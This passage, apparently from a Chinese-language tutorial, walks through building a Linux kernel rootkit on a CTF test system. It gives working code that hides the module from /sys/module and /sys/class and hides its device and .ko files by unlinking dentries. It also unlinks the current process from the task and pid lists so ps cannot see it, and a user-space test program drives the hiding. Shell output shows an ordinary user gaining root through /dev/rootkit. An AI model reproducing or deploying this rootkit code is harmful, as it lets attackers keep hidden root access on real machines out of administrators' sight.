1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 static void __kobject_del(struct kobject *kobj){ struct kernfs_node *sd ; const struct kobj_type *ktype ; sd = kobj->sd; ktype = get_ktype(kobj); sysfs_remove_groups(kobj, ktype->default_groups); if (kobj->state_add_uevent_sent && !kobj->state_remove_uevent_sent) { pr_debug("'%s' (%p): auto cleanup 'remove' event\n" , kobject_name(kobj), kobj); kobject_uevent(kobj, KOBJ_REMOVE); } sysfs_remove_dir(kobj); sysfs_put(sd); kobj->state_in_sysfs = 0 ; kobj_kset_leave(kobj); kobj->parent = NULL ; } void kobject_del (struct kobject *kobj) struct kobject *parent ; if (!kobj) return ; parent = kobj->parent; __kobject_del(kobj); kobject_put(parent); } EXPORT_SYMBOL(kobject_del);
虽然形式同前面一致,不过这是却是直接在__kobject_del函数中使用了sysfs_remove_dir来删除文件夹,其内部实现就是删除掉当前kobject结构体的sd指针(即super block)。
1 kobject_del(&__this_module.mkobj.kobj);
根据上面的含义来说我们只需调用这一个kobject_del函数即可实现/sys/module/信息隐藏了。
1 2 3 4 5 6 7 8 9 10 ~ $ ls /sys/module/ | grep rootfs ~ $ lsmod ~ $ cat /proc/modules | grep rookit ~ $ ls /sys/module/ | grep rootkit ~ $ id uid=1000(ctf) gid=1000(ctf) groups=1000(ctf) ~ $ echo a > /dev/rootkit ~ uid=0(root) gid=0(root) groups=1000(ctf) ~
/sys/class/信息隐藏 我们在创建 /dev/ 设备文件接口时创建了一个 class,而这可以被在 /sys/class 目录下发现,因此我们还需要完成对 class 的隐藏。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ~ $ ls /sys/class/ ata_device dma_heap mdio_bus ptp spi_slave ata_link dmi mem pwm thermal ata_port extcon misc rapidio_port tpm backlight firmware mmc_host regulator tpmrm bdi gpio nd remoteproc tty block graphics net rfkill usb_role bsg hwmon pci_bus rootkit_class vc dax i2c-adapter pci_epc rtc vfio devcoredump i2c-dev phy scsi_device virtio-ports devfreq input power_supply scsi_disk vtconsole devfreq-event intel_scu_ipc powercap scsi_generic wakeup devlink iommu ppp scsi_host watchdog dma leds pps spi_master ~ $
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 void kset_unregister (struct kset *k) if (!k) return ; kobject_del(&k->kobj); kobject_put(&k->kobj); } EXPORT_SYMBOL(kset_unregister); void class_unregister (struct class *cls) pr_debug("device class '%s': unregistering\n" , cls->name); class_remove_groups(cls, cls->class_groups); kset_unregister(&cls->p->subsys); } void class_destroy (struct class *cls) if ((cls == NULL ) || (IS_ERR(cls))) return ; class_unregister(cls); }
这里粗略的查看一下class_destroy的基本流程会发现其是通过kobject_del函数进行删除的,所以这里其实可以和/sys/module/进行隐藏时的操作一样即可。
1 kobject_del(&(((struct kset *)module_class->p)->kobj));
1 2 ~ $ ls /sys/class/ | grep rootkit ~ $
最终实现隐藏。
文件隐藏 在前文中,在创建设备后可以在/dev目录中看到设备,并且我们的rootkit需要长期驻留在系统中,如果想每一次开机都自动载入我们的rootkit,这也就要求我们的rootkit文件还需要保留在系统中。所以接下来需要我们进行文件隐藏了。
在linux中我们最常用的便利文件夹的命令是ls,这里追踪一下ls所使用了什么系统调用
1 2 3 4 5 6 7 8 9 10 11 12 13 openat(AT_FDCWD, "." , O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 fstat(3 , {st_mode=S_IFDIR|0755 , st_size=832 , ...}) = 0 getdents64(3 , , 32768 ) = 904 getdents64(3 , , 32768 ) = 0 close(3 ) = 0 fstat(1 , {st_mode=S_IFCHR|0620 , st_rdev=makedev(0x88 , 0 ), ...}) = 0 write(1 , "busybox-1.36.1\texp.c linux-5.11" ..., 189b usybox-1.36 .1 exp .c linux-5.11 Makefile modules.order Module.symvers rootfs rootfs.cpio rootkit.c rootkit.ko rootkit.mod rootkit.mod.c rootkit.mod.o rootkit.o x ) = 189 close(1 ) = 0 close(2 ) = 0 exit_group(0 ) = ? +++ exited with 0 +++
前面大多是glibc库的许多系统调用比如创建内存等所以这里省略了,从这里开始,能够注意到的是这里存在getdents64这样一个系统调用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 SYSCALL_DEFINE3(getdents64, unsigned int , fd, struct linux_dirent64 __user *, dirent, unsigned int , count) { struct fd f ; struct getdents_callback64 buf = .ctx.actor = filldir64, .count = count, .current_dir = dirent }; int error; f = fdget_pos(fd); if (!f.file) return -EBADF; error = iterate_dir(f.file, &buf.ctx); if (error >= 0 ) error = buf.error; if (buf.prev_reclen) { struct linux_dirent64 __user * lastdirent ; typeof(lastdirent->d_off) d_off = buf.ctx.pos; lastdirent = (void __user *) buf.current_dir - buf.prev_reclen; if (put_user(d_off, &lastdirent->d_off)) error = -EFAULT; else error = count - buf.count; } fdput_pos(f); return error; }
在内核中查看其源码可以看到第一个参数就是一个文件描述符,所以前面传入的3即openat当前目录所得到的文件描述符。
回到上述代码,其中的fdget_pos函数和fdput_pos函数对应的是对文件描述符进行加锁和解锁的操作,这里主要的实现函数是iterate_dir。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 int iterate_dir (struct file *file, struct dir_context *ctx) struct inode *inode = bool shared = false ; int res = -ENOTDIR; if (file->f_op->iterate_shared) shared = true ; else if (!file->f_op->iterate) goto out; res = security_file_permission(file, MAY_READ); if (res) goto out; if (shared) res = down_read_killable(&inode->i_rwsem); else res = down_write_killable(&inode->i_rwsem); if (res) goto out; res = -ENOENT; if (!IS_DEADDIR(inode)) { ctx->pos = file->f_pos; if (shared) res = file->f_op->iterate_shared(file, ctx); else res = file->f_op->iterate(file, ctx); file->f_pos = ctx->pos; fsnotify_access(file); file_accessed(file); } if (shared) inode_unlock_shared(inode); else inode_unlock(inode); out: return res; } EXPORT_SYMBOL(iterate_dir)
Linux系统可以适用于不同的文件系统的原因就是中间存在一层VFS层,在内核中使用file结构体来表示一个文件,而每个文件都有一张函数表 file_operations 函数表对应相应的对该文件的相关操作(例如 read、write),该函数表取自该文件对应的 inode,最终取自相应的文件系统提供的具体函数,在这里会调用表中的函数指针 iterate_shared 或 iterate。
使用gdb简单调试发现Linux-5.10版本内核会调用interate_shared函数,继续调试会发现其最终调用dcache_readdir函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 int dcache_readdir (struct file *file, struct dir_context *ctx) struct dentry *dentry = struct dentry *cursor = struct list_head *anchor = struct dentry *next =NULL ; struct list_head *p ; if (!dir_emit_dots(file, ctx)) return 0 ; if (ctx->pos == 2 ) p = anchor; else if (!list_empty(&cursor->d_child)) p = &cursor->d_child; else return 0 ; while ((next = scan_positives(cursor, p, 1 , next)) != NULL ) { if (!dir_emit(ctx, next->d_name.name, next->d_name.len, d_inode(next)->i_ino, dt_type(d_inode(next)))) break ; ctx->pos++; p = &next->d_child; } spin_lock(&dentry->d_lock); if (next) list_move_tail(&cursor->d_child, &next->d_child); else list_del_init(&cursor->d_child); spin_unlock(&dentry->d_lock); dput(next); return 0 ; } EXPORT_SYMBOL(dcache_readdir);
可以注意到的是函数内部会通过scan_positives进行遍历获得next,最后通过dir_emit提交给vfs层。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 static struct dentry *scan_positives (struct dentry *cursor, struct list_head *p, loff_t count, struct dentry *last) struct dentry *dentry =NULL ; spin_lock(&dentry->d_lock); while ((p = p->next) != &dentry->d_subdirs) { struct dentry *d = if (d->d_flags & DCACHE_DENTRY_CURSOR) continue ; if (simple_positive(d) && !--count) { spin_lock_nested(&d->d_lock, DENTRY_D_LOCK_NESTED); if (simple_positive(d)) found = dget_dlock(d); spin_unlock(&d->d_lock); if (likely(found)) break ; count = 1 ; } if (need_resched()) { list_move(&cursor->d_child, p); p = &cursor->d_child; spin_unlock(&dentry->d_lock); cond_resched(); spin_lock(&dentry->d_lock); } } spin_unlock(&dentry->d_lock); dput(last); return found; }
通过对scan_positives函数的分析会发现其首先(p = p->next) != &dentry->d_subdirs判断是否已经遍历到本身,随后通过list_entry宏获得最终的dentry并返回的,这里使用的dentry中的d_child成员。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 struct dentry { unsigned int d_flags; seqcount_spinlock_t d_seq; struct hlist_bl_node d_hash ; struct dentry *d_parent ; struct qstr d_name ; struct inode *d_inode ; unsigned char d_iname[DNAME_INLINE_LEN]; struct lockref d_lockref ; const struct dentry_operations *d_op ; struct super_block *d_sb ; unsigned long d_time; void *d_fsdata; union { struct list_head d_lru ; wait_queue_head_t *d_wait; }; struct list_head d_child ; struct list_head d_subdirs ; union { struct hlist_node d_alias ; struct hlist_bl_node d_in_lookup_hash ; struct rcu_head d_rcu ; } d_u; } __randomize_layout;
可能前面直接说dentry结构体会比较模糊,最好结合着这个结构体以及注释来看。
结合上图相信大家可以很快的理解到了。
所以在这里我们可以将一个文件的dentry从其d_child链表中脱链,就能够实现隐藏操作了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static void hide_file (const char *filename) struct file *tagret_file =NULL ; struct dentry *target_dentry ; tagret_file = filp_open(filename, O_RDONLY, 0 ); if (!IS_ERR(tagret_file)) { target_dentry = tagret_file->f_path.dentry; target_dentry->d_child.next->prev = target_dentry->d_child.prev; target_dentry->d_child.prev->next = target_dentry->d_child.next; filp_close(tagret_file, NULL ); } }
可以通过上述代码实现脱链操作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ~ $ id uid=1000(ctf) gid=1000(ctf) groups=1000(ctf) ~ $ ls bin home lib64 root sys dev init linuxrc rootfs.cpio usr etc lib proc sbin ~ $ ls /dev/ | grep rootkit ~ $ echo a > /dev/rootkit ~ uid=0(root) gid=0(root) groups=1000(ctf) ~ ~ bin home lib64 root sys dev init linuxrc rootfs.cpio usr etc lib proc sbin ~
可以看到最终成功隐藏掉了/dev/rootkit以及根目录的rootkit.ko并且并不会影响其正常功能。
进程隐藏 提权的最终目的都是让我们的某一个进程拥有root权限,一个root权限的进程向交于处于内核态的模块来说可以做的事情更多,不过这个进程也是存在被发现的风险,所以接下来需要进行进程隐藏。
首先,众所周知Linux kernel中的PCB其实是task_struct结构体,多个 task_struct 之间相互连接成双向链表结构,若是运维人员选择遍历 task_struct 链表便很容易发现我们的恶意进程,因此我们需要将我们的进程从 task_struct 链表中摘除。
同样的,运维人员若是遍历 /proc/pid ,甚至是直接遍历所有进程号,则很容易发现我们的恶意进程,因此我们还需要将其从 pid 链表中摘除。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static long rootkit_ioctl (struct file *__file, unsigned int cmd, unsigned long param) struct task_struct *task ; struct hlist_node *cur_node ; spin_lock(¤t->sighand->siglock); cur_node = ¤t->pid_links[PIDTYPE_PID]; list_del_rcu(¤t->tasks); INIT_LIST_HEAD(¤t->tasks); hlist_del_rcu(cur_node); INIT_HLIST_NODE(cur_node); cur_node->pprev = &cur_node; spin_unlock(¤t->sighand->siglock); return 0 ; }
这里使用上述代码即可删除当前进程的pid。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdio.h> #include <stdlib.h> #include <string.h> int main () int fd = open("/dev/rootkit" , 2 ); if (fd < 0 ) { printf ("faild open rootkit!" ); exit (0 ); } ioctl(fd, 0 , 0 ); sleep(200 ); }
最后编写一个用于测试的用户进程。
1
2
3
4
5
6
7
8
~ $ ./exp& ~ $ ps PID USER TIME COMMAND 1 root 0:01 {init} /bin/sh /init kaslr 140 ctf 0:00 sh 142 ctf 0:00 ps ~ $
最终成功实现进程隐藏。